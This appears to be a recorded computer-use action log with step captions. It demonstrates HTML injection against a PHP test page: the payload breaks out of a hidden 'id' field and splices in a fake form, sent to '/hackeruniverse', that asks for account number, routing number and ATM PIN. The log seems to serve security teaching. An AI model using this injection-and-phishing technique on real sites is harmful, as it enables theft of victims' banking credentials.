
Show htmli.php and highlight the echo $_REQUEST['name'] statement
{"action": "left_click", "coordinate": [31, 60]}

{"action": "double_click", "coordinate": [200, 157]}

{"action": "left_click_drag", "start_coordinate": [182, 157], "coordinate": [235, 157]}

Load htmltags.php?id=123 in Firefox and view its source showing 123 in the hidden id field
{"action": "left_click", "coordinate": [214, 535]}

{"action": "mouse_move", "coordinate": [272, 235]}

{"action": "left_click_drag", "start_coordinate": [94, 195], "coordinate": [262, 196]}

{"action": "type", "text": "123"}

{"action": "left_click", "coordinate": [313, 307]}

{"action": "double_click", "coordinate": [319, 196]}

Load the login page with id=123">Hello There so the text breaks out of the hidden field
{"action": "double_click", "coordinate": [318, 196]}

{"action": "type", "text": "\""}

{"action": "type", "text": ">"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "Hell"}

{"action": "type", "text": "o There"}

{"action": "key", "text": "Return"}

Highlight the injected Hello There text before the Name field and view the page source
{"action": "double_click", "coordinate": [18, 124]}

{"action": "left_click_drag", "start_coordinate": [6, 123], "coordinate": [65, 123]}

{"action": "left_click", "coordinate": [330, 34]}

{"action": "left_click", "coordinate": [268, 330]}

{"action": "mouse_move", "coordinate": [122, 188]}

{"action": "mouse_move", "coordinate": [268, 21]}

Select the <form> block (lines 8–12) in the page source and take it to Notepad++
{"action": "left_click", "coordinate": [502, 34]}

{"action": "left_click_drag", "start_coordinate": [60, 184], "coordinate": [101, 229]}

{"action": "mouse_move", "coordinate": [199, 229]}

{"action": "left_click", "coordinate": [196, 229]}

{"action": "left_click_drag", "start_coordinate": [60, 184], "coordinate": [101, 229]}

{"action": "left_click", "coordinate": [112, 232]}

{"action": "left_click_drag", "start_coordinate": [60, 184], "coordinate": [102, 229]}

{"action": "left_click", "coordinate": [499, 535]}

Prefix the copied form with "></form so the payload closes the original field and form
{"action": "key", "text": "Backspace"}

{"action": "type", "text": "\">"}

{"action": "type", "text": "</fo"}

{"action": "left_click", "coordinate": [214, 534]}

Return from the Firefox page source to the payload draft in Notepad++
{"action": "left_click", "coordinate": [497, 534]}

Point the form at /hackeruniverse and add a Please Provide Account Details heading with an Account Number label
{"action": "type", "text": "hacker"}

{"action": "type", "text": "un"}

{"action": "type", "text": "iver"}

{"action": "type", "text": "se"}

{"action": "type", "text": "ccou"}

{"action": "type", "text": "nt Numbe"}

{"action": "type", "text": ":"}

{"action": "type", "text": "Please Provide Account Details:"}

Name the fields AN and RN for Account and Routing Number and add an ATM PIN input named PN
{"action": "double_click", "coordinate": [309, 87]}

{"action": "type", "text": "AN"}

{"action": "double_click", "coordinate": [55, 98]}

{"action": "type", "text": "Routi"}

{"action": "type", "text": "ng"}

{"action": "double_click", "coordinate": [291, 99]}

{"action": "type", "text": "RN"}

{"action": "type", "text": "ATM PI:"}

Append <!-- after </form> so the original Name field and submit markup get commented out
{"action": "left_click", "coordinate": [215, 535]}

{"action": "left_click_drag", "start_coordinate": [82, 207], "coordinate": [221, 207]}

{"action": "left_click", "coordinate": [499, 534]}

{"action": "type", "text": "!--"}

Compare the payload against the page source and rendered page, reviewing the Routing and Account lines
{"action": "left_click", "coordinate": [215, 535]}

{"action": "left_click", "coordinate": [499, 535]}

{"action": "left_click", "coordinate": [214, 534]}

{"action": "left_click", "coordinate": [499, 535]}

{"action": "left_click", "coordinate": [102, 133]}

{"action": "left_click", "coordinate": [473, 75]}

Select the whole payload line and bring it to Firefox, rendering the fake account-details form
{"action": "key", "text": "Delete"}

{"action": "key", "text": "ctrl+a"}

{"action": "left_click", "coordinate": [210, 535]}

Insert <br> after the heading and reload the payload URL so Account Number starts on its own line
{"action": "double_click", "coordinate": [84, 134]}

{"action": "left_click", "coordinate": [499, 535]}

{"action": "type", "text": "<br>"}

{"action": "left_click", "coordinate": [212, 534]}

{"action": "left_click", "coordinate": [423, 62]}

{"action": "key", "text": "Return"}

View the page source showing the form spliced after the hidden id field, then return to the rendered form
{"action": "double_click", "coordinate": [43, 179]}

{"action": "mouse_move", "coordinate": [167, 293]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [82, 35]}

{"action": "left_click", "coordinate": [369, 278]}

{"action": "mouse_move", "coordinate": [478, 115]}

{"action": "mouse_move", "coordinate": [458, 181]}

{"action": "mouse_move", "coordinate": [135, 121]}

{"action": "mouse_move", "coordinate": [232, 150]}

{"action": "mouse_move", "coordinate": [306, 192]}

Close the original uninjected page's source view and return to the rendered account-details form
{"action": "left_click", "coordinate": [82, 34]}

{"action": "mouse_move", "coordinate": [413, 181]}

{"action": "left_click", "coordinate": [423, 34]}

{"action": "left_click", "coordinate": [502, 34]}

{"action": "mouse_move", "coordinate": [44, 144]}

{"action": "mouse_move", "coordinate": [474, 548]}

{"action": "left_click", "coordinate": [499, 535]}

Enter account number 234234 and routing number 324234 in the injected form
{"action": "type", "text": "234234"}

{"action": "type", "text": "324234"}

{"action": "mouse_move", "coordinate": [346, 190]}
